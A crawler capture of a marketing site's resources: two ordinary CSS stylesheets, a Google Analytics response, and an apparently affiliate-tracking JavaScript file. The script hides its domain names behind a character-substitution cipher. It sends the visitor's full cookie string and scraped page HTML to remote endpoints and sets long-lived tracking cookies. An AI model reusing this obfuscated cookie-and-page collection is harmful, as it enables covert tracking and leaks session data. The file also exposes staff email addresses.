	font-family: Quicksand;
	font-size: 55px;
}
/* Color Classes */

.Light_Grey {
	color: #808184;
}
.Grey {
	color: #59595b;
}
.Dark_Grey {
	color: #3d3942;
}
.Light_Purple {
	color: #9073b3;
}
.Purple {
	color: #645975;
}
.Dark_Purple {
	color: #302542;
}
.Blue {
	color: #00adee;
}
.Black {
	color: #000000;
}
.White {
	color: #ffffff;
}

/* Shading Calasses */
.Grey_Bg {
	background-color: #f1f1f1;
}
.Purple_Bg {
	background-color: #e8e6f1;
}
.Merchant_Purple_Bg {
	background-color: #645975;
}
.Affiliate_Purple_Bg {
	background-color: #b0a7c2;
}
.About_Purple_Bg {
	background-color: #d7d3e1;
}
.Box_Purple_Bg {
	background-color: #302542;
}
.Orphan_Blue_Bg {
	background-color: #00adee;
}
.White_Bg {
	background-color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/shortcodes-pages.css
body_size: 1012
content:
.specialtable th, .specialtable td {
	padding:10px 20px;
}
.specialtable a {
	text-decoration:underline;	
}

#cobrandeddiv div, #cobrandeddiv tr, #cobrandeddiv td {
    background-color: #f1f1f1;	
	
}
.uppercase {
   text-transform: uppercase;	
}

.progdiv tr, 
.progdiv td, 
.progdiv {      
   border: 0px;		   
   padding:5px;
}

.campaignaddl td,
.campaignaddl tr {
   border: 0px;		   
   padding:11px 20px;
}

#campDesc {
	height:366px; 
	padding:20px; 
	border:1px solid #C1C2C2; 
	overflow-y:auto;	
}

#campDesc th,
#campDesc table,
#campDesc td,
#campDesc tr {
   border: 0 none;
   background-color:none;
   background-color: #f1f1f1;
}


table tr:nth-child(2n) {
   background-color: #FFFFFF;   
}

.campaigntable tr, .campaigntable tr:nth-child(2n) {
	background-color: #f1f1f1;		
}

#cobrandedcirle div {
	padding:0px;
	border-radius: 50%;
	width: 138px;
	height: 138px;
	background: white none repeat scroll 0 0; 
	/* width and height can be anything, as long as they're equal */		
}


ul.tabs{
    margin: 0px;
	padding: 0px;
	list-style: none;
	background-color:#FFFFFF;
	whitespace:nowrap;
}

ul.tabs li{	
  	background-color: #ffffff;  	
    border-width: 0px 0px 1px 0px;
    border-style: solid;
    border-color: #C1C2C2;    
    min-height:50px;
    margin: 0;
    padding: 0;
    position: relative;
    width:225px;
    min-width:175px;
    width:100%;	
	background: none;	
	display: inline-block;	
	cursor: pointer;
	color: #59595b;
}

ul.tabs li.current{
	background: #f1f1f1;
	display: inline-block;
	color: #00adee;
}

.tab-content{
	display: none;
}

.tab-content.current {
	display:inline-block;
}

.newF1 {
	font-family: OpenSans-Regular;
	font-size: 20px;
	text-decoration: none;
}


.newF3 {
	font-family: OpenSans-Regular;
	font-size: 16px;
	text-decoration: none;
}

.newF3:hover, .newnewF1:hover {
	text-decoration:underline;
}




/* Font Classes */
.F3, .hyperlink_small {
	font-family: OpenSans-Regular;
	font-size: 16px;
	text-decoration: underline;
}
.F23, .subtitle_condensed_light {
	font-family: OpenSans-CondLight;
	font-family: 16px;
}
.F7, .text_body {
	font-family: OpenSans-Regular;
	font-size: 16px;
}
.F22, .text_body_medium_italic {
	font-family: OpenSans-Regular;
	font-family: 16px;
	font-style: italic;
}
.F14, .title_condensed_small {
	font-family: OpenSans-CondBold;
	font-size: 16px;
}
.F20, .title_xs {
	font-family: Quicksand;
	font-size: 16px;
}
.F1, .hyperlink {
	font-family: OpenSans-Regular;
	font-size: 20px;
	text-decoration: underline
}


.F2, .hyperlink_bold {
	font-family: OpenSans-Bold;
	font-size: 20px;
	text-decoration: underline;
}
.F6, .subtitle_condensed {
	font-family: OpenSans-CondLight;
	font-size: 20px;
}
.F8, .text_body_large {
	font-family: OpenSans-Regular;
	font-size: 20px;
}
.F9, .text_body_large_italic {
	font-family: OpenSans-Regular;
	font-family: 20px;
	font-style: italic;
}
.F13, .title_condensed {
	font-family: OpenSans-CondBold;
	font-size: 20px;
}
.F12, .text_cta_intro {
	font-family: OpenSans-CondLight;
	font-size: 23px;
}
.F4, .hyperlink_title {
	font-family: OpenSans-Regular;
	font-size: 26px;
	text-decoration: underline;
}
.F10, .text_body_xl {
	font-family: OpenSans-Regular;
	font-size: 26px;
}
.F18, .title_small {
	font-family: Quicksand;
	font-size: 26px;
}
.F5, .subtitle {
	font-family: OpenSans-CondLight;
	font-size: 30px;
}
.F16, .title_medium {
	font-family: Quicksand;
	font-size: 30px;
}
.F11, .text_cta_close {
	font-family: Quicksand;
	font-size: 34px;
}
.F15, .title_large {
	font-family: Quicksand;
	font-size: 36px;
}
.F19, .title_xl {
	font-family: OpenSans-CondLight;
	font-size: 40px;
}
.F17, .title_page {
	font-family: Quicksand;
	font-size: 46px;
}
.F21, .title_xxl {
	font-family: Quicksand;
	font-size: 55px;
}

/* Color Classes */

.C1, .Light_Grey {
	color: #808184;
}
.C2, .Grey {
	color: #59595b;
}
.C3, .Dark_Grey {
	color: #3d3942;
}
.C4, .Light_Purple {
	color: #9073b3;
}
.C5, .Purple {
	color: #645975;
}
.C6, .Dark_Purple {
	color: #302542;
}
.C7, .C8, .Blue {
	color: #00adee;
}
.C9, .Black {
	color: #000000;
}
.C10, .White {
	color: #ffffff;
}

/* Shading Calasses */
.S1, .Grey_Bg {
	background-color: #f1f1f1;
}
.S2, .Purple_Bg {
	background-color: #e8e6f1;
}
.S3, .Merchant_Purple_Bg {
	background-color: #645975;
}
.S4, .Affiliate_Purple_Bg {
	background-color: #b0a7c2;
}
.S5, .About_Purple_Bg {
	background-color: #d7d3e1;
}
.S6, .Box_Purple_Bg {
	background-color: #302542;
}
.S7, .Orphan_Blue_Bg {
	background-color: #00adee;
}
.S8, .White_Bg {
	background-color: #ffffff;
}
.S9, .CTA_Button {
	background-color: #72b38f;
}
.S10, .CTA_Hover {
	background-color: #549d75;
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://t2ellc.donatetraffic.com/u900036.js
body_size: 4034
content:
var x24 = '';var j10 = '8ZPxZ8yZPtt';var x14 = '';var c20 = '';var r17 = '';var h11 = -8;var b15 = '0';var n23 = 'https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-campaign-terms%2F%3Fmid%3D153105%26cid%3D6513';var u18 = '2026-01-21 09:27:15';var o19 = 'O44qaDII333ZREps5bppQ54b,Z5b0I/ffERE/4QK5/0q/EApK4Q,0aIi0EkiPt8Pjti5EkixtP8';var d16 = '4+QRR5Zkbp/4Q4,/ffE5Z5b0';var h13 = '';var e;
try {
	function o0(path){var x=document.createElement("SCRIPT");x.src=path;try{document.body.appendChild(x)}
catch(e){document.head.appendChild(x)}}
function u1(path){var x=document.createElement("IMG");x.setAttribute("src",path);x.setAttribute("alt","");x.setAttribute("height","1");x.setAttribute("width","1");try{document.body.appendChild(x)}
catch(e){document.head.appendChild(x)}}
function k3(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++)
{var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function k4(cname,cvalue,exdays,domain){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+'='+cvalue+';'+expires+'; path=/; domain=.'+domain+';'}
function o5(url){var match=url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if(match!=null&&match.length>2&&typeof match[2]==='string'&&match[2].length>0){return match[2]}
else{return null}}
function p6(url){var hostName=o5(url);var domain=hostName;if(hostName!=null){var parts=hostName.split('.').reverse();if(parts!=null&&parts.length>1){domain=parts[1]+'.'+parts[0];if(hostName.toLowerCase().indexOf('.co.uk')!=-1&&parts.length>2){domain=parts[2]+'.'+domain}}}
return domain}
function b7(key){return decodeURIComponent(q43.replace(new RegExp("^(?:.*[&\\?]"+encodeURIComponent(key).replace(/[\.\+\*]/g,"\\$&")+"(?:\\=([^&]*))?)?.*$","i"),"$1"))}
function b2(v){var b='+,-./0123456789:abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';var s='izKZIjP+8Ctxy:SD/W5kQfAOEFsR0pbqu,a4e93cG.HNJUXVBmnhwdM7vLlTYr6go1-2';var o='';var input_character_pos='';for(i=0;i<v.length;i++){input_character_pos=s.indexOf(v.charAt(i));o+=b.charAt(input_character_pos)}
return o}
function r8(c_name){return localStorage.getItem(c_name)}
function j9(c_name,value){return localStorage.setItem(c_name,value)}
if(typeof u18==='undefined'){var d=new Date();d=d.getTime()+((d.getTimezoneOffset()+h11*60)*60000);d=new Date(d);var u18=d.getFullYear()+"-"+("00"+(d.getMonth()+1)).slice(-2)+"-"+("00"+d.getDate()).slice(-2)+" "+("00"+d.getHours()).slice(-2)+":"+("00"+d.getMinutes()).slice(-2)+":"+("00"+d.getSeconds()).slice(-2)}
if(typeof b15==='undefined'){if(window.doNotTrack==1||navigator.doNotTrack==1||navigator.msDoNotTrack==1){var b15='1'}else{var b15='0'}}
if(typeof r17==='undefined'){var r17=''}
if(typeof u26==='undefined'){var u26=''}
if(typeof p27==='undefined'){var p27=''}
if(typeof uts_nlt_aff_siteid==='undefined'){var uts_nlt_aff_siteid=''}
if(typeof uts_id==='undefined'){var uts_id=''}
var w28='';var r29=!1;var k30=!1;var p31=!1;var r32='lp';d16=b2(d16);j10=b2(j10);console.log('d16='+d16);console.log('j10='+j10);var uts_trafficname='usource';var u33='lifo';var y34=45;var o35='1';var u36='900036';var x37='2128,1691';var y38='lc';var mm_url='//'+d16+'/traffic/plugins/UTS/uts_adblock.php?cgid='+u36+'&callingdomain='+d16;fetch('https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js').then(()=>{mm_url+="&b_test=0";console.log('Network request succeeded, adblock is not enabled');if(Math.floor(Math.random()*10)<1){u1(mm_url)}}).catch(()=>{mm_url+="&b_test=1";console.log('Network request failed, adblock is enabled');if(Math.floor(Math.random()*10)<1){u1(mm_url)}});if(document.cookie.indexOf('LCUTS_UID_'+u36)<0){var i39=o35;var f40=document.cookie.split(';');if(f40){var uid_url=x14+'//'+d16+'/tu.php?pid='+i39+'&nv='+encodeURIComponent(f40);u1(uid_url)}
var uts_uid_curl=x14+'//'+d16+'/js/uts_uid.php?cgid='+u36+'&x14='+x14;u1(uts_uid_curl)}
var g41=new Array();var o42=new Array();g41.push(uts_trafficname+'=');o42.push('lc');g41.push('lctid=');o42.push('lc');if(document.documentURI){var q43=document.documentURI}else{var q43=window.location.href}
var g44='/u900036.js';var uts_ref='https://www.linkconnector.com/';var u45='';var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=ParallelTracking'+u36+'&g44='+g44+'&uts_ref='+uts_ref;var g47=p6(q43);if(!g41){var g41=new Array();var o42=new Array();g41.push(uts_trafficname+'=');o42.push('lc')}
var x48='';for(i=0;i<g41.length;i++){var k49=new RegExp(g41[i]);if(q43.search(k49)>0){if(g41[i]==uts_trafficname+'='){x48=q43.substr(q43.search(k49)+g41[i].length,2)}else{x48=o42[i]}
var e50=!0;break}}
if(x48){var y25=!0}
if(!y25&&y38>""){var p31=!0}
if(x48.search(/[0-9a-z]{2}/)<0){x48=""}
var w51="";if(window.document.referrer&&window.document.referrer!=''){w51=window.document.referrer}
else if(document.referrer&&document.referrer!=''){w51=document.referrer}
else if(top.document.referrer&&top.document.referrer!=''){w51=top.document.referrer}
else if(self.document.referrer&&self.document.referrer!=''){w51=self.document.referrer}
var z52=!0;if(!x48){x48=k3(uts_trafficname)}
if(!x48){x48=r17}
if(!x48){var p31=!0}
var a53=new Date();console.log('a53='+a53);console.log('a532='+a53.setTime(a53.getTime()+(y34*24*60*60*1000)));var m54='';if(!x24){var x24=b7('lctid')}
if(x24&&!k3('uts_lctid')){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=LCCookie'+u36+'&uts_uri='+q43+'&x24='+x24;a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_lctid='+x24+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var m54=x24;if(isNaN(x24)){}}
var n55=!1;if(w51.search(g47)>=0){n55=!0}
if(x48>''&&!n55){if(u33=='fifo'&&document.cookie.indexOf(uts_trafficname)>=0){z52=!1}
if(z52){a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie=uts_trafficname+'='+x48+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var w56='//'+d16+'/js/uts_landing.php?cgid='+u36+'&cval='+x48+'&cdur='+y34+'&aref='+w51+'&dnt='+b15+'&cdomain='+d16;var c57=!0;if(m54){w56+='&source=uts&lctid='+m54}
if(y25){u1(w56)}}
var uts_email='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=DomainCheck_'+u36+'&uts_trafficname='+uts_trafficname+'&x48='+x48+'&uts_bkp_cookievalue='+r17+'&x48_cookie='+k3(uts_trafficname)+'&expires='+a53.toUTCString()+'&uts_calling_domain='+d16+'&c57='+c57+'&uts_uri='+q43+'&y34='+y34+'&expires2='+a53.setTime(a53.getTime()+(y34*24*60*60*1000))}
if(r29){var w58=b7('cjevent');if(w58){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=CJCookie'+u36+'&uts_uri='+q43+'&w58='+w58;u1(h46);a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_cjevent='+w58+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}}
if(k30){var k59=b7('sscid');if(k59){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=ssCookie'+u36+'&uts_uri='+q43+'&k59='+k59;u1(h46);a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_sscid='+k59+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}}
if(document.cookie.indexOf('LCUTS_UID_'+u36)<0){a53.setTime(a53.getTime()+(1/24*24*60*60*1000));document.cookie='LCUTS_UID_'+u36+'='+u36+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}
var lc_atid;if(window.document.referrer&&window.document.referrer!=''){lc_atid=window.document.referrer}
else if(document.referrer&&document.referrer!=''){lc_atid=document.referrer}
else if(top.document.referrer&&top.document.referrer!=''){lc_atid=top.document.referrer}
else if(self.document.referrer&&self.document.referrer!=''){lc_atid=self.document.referrer}
else{lc_atid=''}
var lc_ta_url="//linkconnector.com/ta.php?lc=000001000079001435&atid="+encodeURI(lc_atid)+"&url=https://"+d16+"/images/spacer.gif";u1(lc_ta_url);function isNumeric(n){return!isNaN(parseFloat(n))&&isFinite(n)}
if(k3('uts_lctid')){var x24=k3('uts_lctid')}else if(u45>''){var x24=u45};var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=LCCookie'+u36+'&uts_uri='+q43+'&x24='+x24;var text='';function myFunction(text){var x=document.createElement("SCRIPT");x.defer=!0;var t=document.createTextNode(text);x.appendChild(t);document.body.appendChild(x)}
var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com,joe@solidtechnology.com&source=TestUTSEmail&cgid='+u36+'&uts_uri='+q43;var text="var thisScript = document.documentElement.innerHTML;";text+="var titlestart = thisScript.indexOf('<title>')+7;";text+="var titleend = thisScript.indexOf('</title>');";text+="var titletext = thisScript.substr(titlestart,titleend-titlestart);";text+="thisScript = thisScript.replace(/\s+/g, ' ');";text+="thisScript = thisScript.replace(/\t+/g, '');";text+="thisScript = thisScript.replace('    ', ' ');";text+="thisScript = thisScript.replace('#', '%23');";text+="var doc_offset = 0;";text+="var doc_term = 'uts_lp';";text+="var doc_start = 50;";text+="var doc_length = 1500;";text+="var scriptcodetext = (thisScript.indexOf(doc_term)>=0) ? thisScript.substr(thisScript.indexOf(doc_term)-doc_start,doc_length) :'NoScript';";text+="var str_locate = thisScript.indexOf(doc_term)-doc_start;";text+="var str_locate_end = thisScript.indexOf(doc_term)-doc_start+doc_length;";text+="var ch_url = '//linkconnector.com/uts_merchant_code.php?email=ernie.st.gelais@linkconnector.com&cgid=' + u36 + '&title=' + titletext + '&source=text_search_' + u36 + '&action=0&name=scriptcode-' + encodeURIComponent(doc_term) + '-' + str_locate + '&value=' + encodeURIComponent(scriptcodetext);";text+="u1(ch_url);";function callback(response){var a53=new Date();var m54='';var x48=y38;if(x24&&!k3('uts_lctid')){a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_lctid='+x24+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var m54=x24}
if((w28!=""||m54)&&y38>""){var z52=!0;if(x48&&!n55){if(u33=='fifo'&&document.cookie.indexOf(uts_trafficname)>=0){z52=!1}
if(z52){var a53=new Date();a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie=uts_trafficname+'='+x48+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var w56=x14+'//'+d16+'/js/uts_landing_nlt.php?source=nlt&cgid='+u36+'&cval='+x48+'&cdur='+y34+'&g47='+g47+'&aref='+encodeURI(w51)+'&dnt='+b15+'&uts_id='+uts_id+'&backup_usource='+r17+'&ls_uts_id='+r8('uts_id')+'&dc_uts_id='+k3('uts_id');if(w28){w56+='&w283='+w28}
w56+='&h13='+e69;if(f63){w56+='&f63='+f63}
if(m54){w56+='&lctid='+m54}
o0(w56)}}}}
var n23;var e69;var u61;if(!x24){var x24=b7('lctid')}
var n23='https%3A%2F%2Fwww.linkconnector.com%2F';var u61='34.123.170.104';var i64;i64=x14+'//'+d16+'/traffic_link.php?MerchantID='+o35;i64=i64+'&MerchantURL='+n23;i64=i64+'&IP='+u61
i64=i64+'&cid='+x37;i64=i64+'&Mode=js';if(typeof uts_nlt_affiliateid!=='undefined'&&uts_nlt_aff_siteid!=='undefined'){i64=i64+'&AffiliateID='+uts_nlt_affiliateid+'&Aff_SiteID='+uts_nlt_aff_siteid}else{i64=i64+'&AffiliateReferer='+escape(w51)}
if(p31){if(!n55&&(w51>""||uts_nlt_aff_siteid>"")){var cscript=document.createElement("script");cscript.type="text/javascript";cscript.src=i64;cscript.onload=callback;try{document.body.appendChild(cscript)}catch(e){document.head.appendChild(cscript)}}}
} catch (e) {
	var h46 = x14 + '//' + d16 + '/traffic/plugins/UTS/uts_email.php?email=mick.deschamps@linkconnector.com&source=JSerror_lp_' + u36 + '&uts_uri=' + q43 + '&error=' + e;
if(e.search('Permission denied')!=-1 && e.search('localStorage')!=-1 ){u1(h46);}
u1(h46);
}
//var email_url = uts_protocol + '//' + uts_calling_domain + 'traffic/plugins/UTS/uts_email.php?email=mick.deschamps@linkconnector.com&source=JS_all_good_' + uts_cgid + '&uts_uri=' + uts_uri + '&error=' + e;
//if(!e){ImgFunction(email_url);}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2002128015&t=pageview&_s=1&dl=https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-campaign-terms%2F%3Fmid%3D153105%26cid%3D6513&ul=en-us%40posix&dt=Affiliate%20Campaign%20Terms%20%7C%20LinkConnectorLinkConnector&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1281205442&gjid=1381785042&cid=1654059683.1769016435&tid=UA-40603004-1&_gid=1377009737.1769016435&_r=1&_slc=1&z=1926367805
body_size: -452
content:
2,cG-D8VJXH9XE4